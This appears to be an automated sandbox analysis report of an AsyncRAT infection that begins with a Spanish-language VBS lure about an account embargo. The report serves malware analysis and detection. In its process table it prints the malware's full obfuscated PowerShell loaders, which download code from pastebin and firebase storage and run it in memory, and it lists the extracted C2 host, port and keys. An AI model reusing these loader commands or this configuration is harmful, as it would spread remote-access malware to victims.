| URL: | https://drive.google.com/uc?export=download&id=156M0dm71_QtW3NPW8_dQRJ7ny9CioyJz |
| Full analysis: | https://app.any.run/tasks/2caa0f64-feee-4e61-804c-d9509294d703 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | September 30, 2024, 21:25:53 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 2718F0D4EE35B53D6BD5DA770661BCA9 |
| SHA1: | 9E4DFC1D6514EF46237F9ED98567ACC11A27DF57 |
| SHA256: | 2FF29D1489B6CCA03BDDBF7E8E7B388F76741C768527657EC959A2B3908E6695 |
| SSDEEP: | 3:N8PMMtZJu2NAaBrC2/VB7WhrANMHvf:2A2BB+2dB7Kf |
MALICIOUS
ASYNCRAT has been detected (YARA)
- RegAsm.exe (PID: 7716)
SUSPICIOUS
The process executes VB scripts
- WinRAR.exe (PID: 7672)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 7952)
- powershell.exe (PID: 6852)
- wscript.exe (PID: 8160)
- powershell.exe (PID: 908)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7952)
- powershell.exe (PID: 6852)
- wscript.exe (PID: 8160)
- powershell.exe (PID: 908)
Application launched itself
- powershell.exe (PID: 6852)
- powershell.exe (PID: 908)
Probably download files using WebClient
- powershell.exe (PID: 6852)
- powershell.exe (PID: 908)
Connects to unusual port
- RegAsm.exe (PID: 7716)
INFO
Reads Environment values
- identity_helper.exe (PID: 7988)
Checks supported languages
- identity_helper.exe (PID: 7988)
Reads the computer name
- identity_helper.exe (PID: 7988)
.NET Reactor protector has been detected
- RegAsm.exe (PID: 7716)
Manual execution by a user
- WinRAR.exe (PID: 1148)
- wscript.exe (PID: 8160)
Application launched itself
- msedge.exe (PID: 1280)
Executable content was dropped or overwritten
- msedge.exe (PID: 3160)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(7716) RegAsm.exe
C2 (1)armandoferreiro701020dominio.con-ip.com
Ports (1)5080
Version0.5.7B
BotnetA55
Options
AutoRunfalse
MutexAsyncMutex_6SI8OkPnk
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAKxLlAkF1WRT8tAExBlQyzANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwOTIwMTQyNzUwWhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKrrWexesJSLqGeYC6kTxL6e4fbMdbCF6T1opNgSYFlyavRm733h8x2GXmzipr8dl/UHWmWcPmk8...
Server_SignatureUdNkMXYHcq9vbcPJJ5/wQdbaDLSMvCkbRW92t6Ejx4hvJAm1TU7nvfhV/d5Hw/ogNGZqmazfDlXTv2Ic0NPsbAYJ48Kl29ENfM0Ogh+W+ogngBQn3c9DCXVEtg/rLivO/dZPJp/4q/lbInY92RxyjMRvrDvNwA43yw0GOZw48moPANNL9GeaLr4ElHUOj+xo/ze8XCsyDADWLpdJKWt9LTGz7IxcOduBlOsFDz9Y5T83mioGJbV0q7uatGai9YkAVe3sHCNv/K0ZSqXzQot7FEgRMhWjbqA9BigEV+8LIxz+...
Keys
AES7494388cf9af1092b668dbf917d1f1dae09b10c9b8286792686381131be0ed25
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
Total processes
198
Monitored processes
65
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 68 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 840 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6176 --field-trial-handle=2292,i,16284782005381722101,14596782552953808916,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 908 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $LoPuennnTes = 'J☆Br☆Gs☆egBx☆G8☆I☆☆9☆C☆☆Jw☆w☆Cc☆Ow☆k☆G0☆dgBt☆GU☆aQ☆g☆D0☆I☆☆n☆CU☆c☆B6☆EE☆YwBP☆Gc☆SQBu☆E0☆cg☆l☆Cc☆OwBb☆FM☆eQBz☆HQ☆ZQBt☆C4☆TgBl☆HQ☆LgBT☆GU☆cgB2☆Gk☆YwBl☆F☆☆bwBp☆G4☆d☆BN☆GE☆bgBh☆Gc☆ZQBy☆F0☆Og☆6☆FM☆ZQBj☆HU☆cgBp☆HQ☆eQBQ☆HI☆bwB0☆G8☆YwBv☆Gw☆I☆☆9☆C☆☆WwBT☆Hk☆cwB0☆GU☆bQ☆u☆E4☆ZQB0☆C4☆UwBl☆GM☆dQBy☆Gk☆d☆B5☆F☆☆cgBv☆HQ☆bwBj☆G8☆b☆BU☆Hk☆c☆Bl☆F0☆Og☆6☆FQ☆b☆Bz☆DE☆Mg☆7☆CQ☆U☆B4☆EU☆T☆BY☆C☆☆PQ☆g☆Cc☆a☆B0☆HQ☆c☆Bz☆Do☆Lw☆v☆H☆☆YQBz☆HQ☆ZQBi☆Gk☆bg☆u☆GM☆bwBt☆C8☆cgBh☆Hc☆LwBW☆Dk☆eQ☆1☆FE☆NQB2☆HY☆Jw☆7☆CQ☆SQBI☆H☆☆T☆Bx☆C☆☆PQ☆g☆Cg☆TgBl☆Hc☆LQBP☆GI☆agBl☆GM☆d☆☆g☆E4☆ZQB0☆C4☆VwBl☆GI☆QwBs☆Gk☆ZQBu☆HQ☆KQ☆u☆EQ☆bwB3☆G4☆b☆Bv☆GE☆Z☆BT☆HQ☆cgBp☆G4☆Zw☆o☆C☆☆J☆BQ☆Hg☆RQBM☆Fg☆I☆☆g☆Ck☆Ow☆k☆FI☆QwBr☆FY☆Sg☆g☆D0☆I☆☆o☆E4☆ZQB3☆C0☆TwBi☆Go☆ZQBj☆HQ☆I☆BO☆GU☆d☆☆u☆Fc☆ZQBi☆EM☆b☆Bp☆GU☆bgB0☆Ck☆LgBE☆G8☆dwBu☆Gw☆bwBh☆GQ☆UwB0☆HI☆aQBu☆Gc☆K☆☆g☆CQ☆SQBI☆H☆☆T☆Bx☆C☆☆KQ☆u☆HI☆ZQBw☆Gw☆YQBj☆GU☆K☆☆n☆CQ☆JQ☆n☆Cw☆JwBB☆Cc☆KQ☆7☆Fs☆QgB5☆HQ☆ZQBb☆F0☆XQ☆g☆CQ☆b☆B6☆GQ☆agBy☆C☆☆PQ☆g☆Fs☆cwB5☆HM☆d☆Bl☆G0☆LgBD☆G8☆bgB2☆GU☆cgB0☆F0☆Og☆6☆EY☆cgBv☆G0☆QgBh☆HM☆ZQ☆2☆DQ☆UwB0☆HI☆aQBu☆Gc☆K☆☆g☆CQ☆UgBD☆Gs☆VgBK☆C☆☆KQ☆7☆Fs☆cwB5☆HM☆d☆Bl☆G0☆LgBB☆H☆☆c☆BE☆G8☆bQBh☆Gk☆bgBd☆Do☆OgBD☆HU☆cgBy☆GU☆bgB0☆EQ☆bwBt☆GE☆aQBu☆C4☆T☆Bv☆GE☆Z☆☆o☆CQ☆b☆B6☆GQ☆agBy☆Ck☆LgBH☆GU☆d☆BU☆Hk☆c☆Bl☆Cg☆JwBU☆GU☆a☆B1☆Gw☆YwBo☆GU☆cwBY☆Hg☆W☆B4☆Hg☆LgBD☆Gw☆YQBz☆HM☆MQ☆n☆Ck☆LgBH☆GU☆d☆BN☆GU☆d☆Bo☆G8☆Z☆☆o☆Cc☆TQBz☆HE☆QgBJ☆GI☆WQ☆n☆Ck☆LgBJ☆G4☆dgBv☆Gs☆ZQ☆o☆CQ☆bgB1☆Gw☆b☆☆s☆C☆☆WwBv☆GI☆agBl☆GM☆d☆Bb☆F0☆XQ☆g☆Cg☆Jw☆3☆Dg☆Yg☆3☆GM☆O☆Bi☆GY☆MQ☆w☆GQ☆Yw☆t☆DM☆ZgBi☆Dk☆LQ☆y☆GM☆NQ☆0☆C0☆Zg☆2☆DM☆Yg☆t☆Dc☆YQBh☆DM☆M☆☆x☆DM☆Z☆☆9☆G4☆ZQBr☆G8☆d☆☆m☆GE☆aQBk☆GU☆bQ☆9☆HQ☆b☆Bh☆D8☆d☆B4☆HQ☆Lg☆x☆GM☆bwBE☆C8☆bw☆v☆G0☆bwBj☆C4☆d☆Bv☆H☆☆cwBw☆H☆☆YQ☆u☆GQ☆Z☆Bm☆DU☆MQ☆t☆G8☆d☆Bj☆GU☆eQBv☆HI☆c☆☆v☆GI☆Lw☆w☆HY☆LwBt☆G8☆Yw☆u☆HM☆aQBw☆GE☆ZQBs☆Gc☆bwBv☆Gc☆LgBl☆Gc☆YQBy☆G8☆d☆Bz☆GU☆cwBh☆GI☆ZQBy☆Gk☆Zg☆v☆C8☆OgBz☆H☆☆d☆B0☆Gg☆Jw☆g☆Cw☆I☆☆k☆G0☆dgBt☆GU☆aQ☆g☆Cw☆I☆☆n☆FU☆c☆Bk☆GE☆d☆Bl☆GM☆bwBv☆Gs☆aQBl☆HM☆LgBl☆Hg☆ZQBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆XwBf☆F8☆LQ☆t☆C0☆LQ☆t☆C0☆LQ☆n☆Cw☆I☆☆k☆Gs☆awB6☆HE☆bw☆s☆C☆☆Jw☆x☆Cc☆L☆☆g☆Cc☆UgBv☆GQ☆YQ☆n☆C☆☆KQ☆p☆Ds☆';$KByHL = [system.Text.Encoding]::Unicode.GetString( [system.Convert]::FromBase64String( $LoPuennnTes.replace('☆','A') ) );$KByHL = $KByHL.replace('%pzAcOgInMr%', 'C:\Users\admin\Downloads\8290024450; RANDLEY S A S; REMITO APERTURA DE PROCESO VINCULADO SOBRE EMBARGO DE CUENTA..vbs');powershell $KByHL; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1148 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\8290024450; RANDLEY S A S; REMITO APERTURA DE PROCESO VINCULADO SOBRE EMBARGO DE CUENTA.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 1 Version: 5.91.0 Modules
| |||||||||||||||
| 1220 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" "$kkzqo = '0';$mvmei = 'C:\Users\admin\Downloads\8290024450; RANDLEY S A S; REMITO APERTURA DE PROCESO VINCULADO SOBRE EMBARGO DE CUENTA..vbs';[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12;$PxELX = 'https://pastebin.com/raw/V9y5Q5vv';$IHpLq = (New-Object Net.WebClient).DownloadString( $PxELX );$RCkVJ = (New-Object Net.WebClient).DownloadString( $IHpLq ).replace('$%','A');[Byte[]] $lzdjr = [system.Convert]::FromBase64String( $RCkVJ );[system.AppDomain]::CurrentDomain.Load($lzdjr).GetType('TehulchesXxXxx.Class1').GetMethod('MsqBIbY').Invoke($null, [object[]] ('78b7c8bf10dc-3fb9-2c54-f63b-7aa3013d=nekot&aidem=tla?txt.1coD/o/moc.topsppa.ddf51-otceyorp/b/0v/moc.sipaelgoog.egarotsesaberif//:sptth' , $mvmei , 'Updatecookies.exe____________________________________________-------', $kkzqo, '1', 'Roda' ));" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 1280 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" "https://drive.google.com/uc?export=download&id=156M0dm71_QtW3NPW8_dQRJ7ny9CioyJz" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1984 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=7388 --field-trial-handle=2292,i,16284782005381722101,14596782552953808916,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2008 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=3468 --field-trial-handle=2292,i,16284782005381722101,14596782552953808916,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2080 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=5892 --field-trial-handle=2292,i,16284782005381722101,14596782552953808916,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2128 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=896 --field-trial-handle=2292,i,16284782005381722101,14596782552953808916,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
28 891
Read events
28 860
Write events
31
Delete events
0
Modification events
| (PID) Process: | (1280) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1280) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1280) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1280) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (1280) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 67886E22F3812F00 | |||
| (PID) Process: | (1280) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 39958D22F3812F00 | |||
| (PID) Process: | (1280) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\656270 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {AB768B68-F704-4D74-9032-9DD0A934251F} | |||
| (PID) Process: | (1280) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\656270 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {65FA99C8-269A-4B52-903C-40BA9A32742B} | |||
| (PID) Process: | (1280) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 01E7C022F3812F00 | |||
| (PID) Process: | (1280) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
Executable files
4
Suspicious files
271
Text files
122
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1280 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF3f5adf.TMP | — | |
MD5:— | SHA256:— | |||
| 1280 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF3f5aee.TMP | — | |
MD5:— | SHA256:— | |||
| 1280 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF3f5aee.TMP | — | |
MD5:— | SHA256:— | |||
| 1280 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1280 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1280 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1280 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF3f5aee.TMP | — | |
MD5:— | SHA256:— | |||
| 1280 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1280 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF3f608c.TMP | — | |
MD5:— | SHA256:— | |||
| 1280 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
41
TCP/UDP connections
246
DNS requests
73
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2120 | MoUsoCoreWorker.exe | GET | 200 | 23.217.49.217:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7540 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
2620 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1940 | svchost.exe | HEAD | 200 | 23.53.40.200:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/a1310cb6-94be-46c6-b8dc-986450234260?P1=1728054143&P2=404&P3=2&P4=IkgLalWryXhoisbpytdqiJXvftGQLp4Mdmx9M9nDQ1SHEwh8nHOtRyMs1XWGU3m8vsEPEda%2fpDfZZr2wWFdAfA%3d%3d | unknown | — | — | whitelisted |
8148 | SIHClient.exe | GET | 200 | 23.217.49.217:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
8148 | SIHClient.exe | GET | 200 | 23.217.49.217:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1940 | svchost.exe | GET | 206 | 23.53.40.200:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/a1310cb6-94be-46c6-b8dc-986450234260?P1=1728054143&P2=404&P3=2&P4=IkgLalWryXhoisbpytdqiJXvftGQLp4Mdmx9M9nDQ1SHEwh8nHOtRyMs1XWGU3m8vsEPEda%2fpDfZZr2wWFdAfA%3d%3d | unknown | — | — | whitelisted |
1940 | svchost.exe | GET | 206 | 23.53.40.200:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/a1310cb6-94be-46c6-b8dc-986450234260?P1=1728054143&P2=404&P3=2&P4=IkgLalWryXhoisbpytdqiJXvftGQLp4Mdmx9M9nDQ1SHEwh8nHOtRyMs1XWGU3m8vsEPEda%2fpDfZZr2wWFdAfA%3d%3d | unknown | — | — | whitelisted |
1940 | svchost.exe | GET | 206 | 23.53.40.200:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/a1310cb6-94be-46c6-b8dc-986450234260?P1=1728054143&P2=404&P3=2&P4=IkgLalWryXhoisbpytdqiJXvftGQLp4Mdmx9M9nDQ1SHEwh8nHOtRyMs1XWGU3m8vsEPEda%2fpDfZZr2wWFdAfA%3d%3d | unknown | — | — | whitelisted |
1940 | svchost.exe | GET | 206 | 23.53.40.200:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/a1310cb6-94be-46c6-b8dc-986450234260?P1=1728054143&P2=404&P3=2&P4=IkgLalWryXhoisbpytdqiJXvftGQLp4Mdmx9M9nDQ1SHEwh8nHOtRyMs1XWGU3m8vsEPEda%2fpDfZZr2wWFdAfA%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6796 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
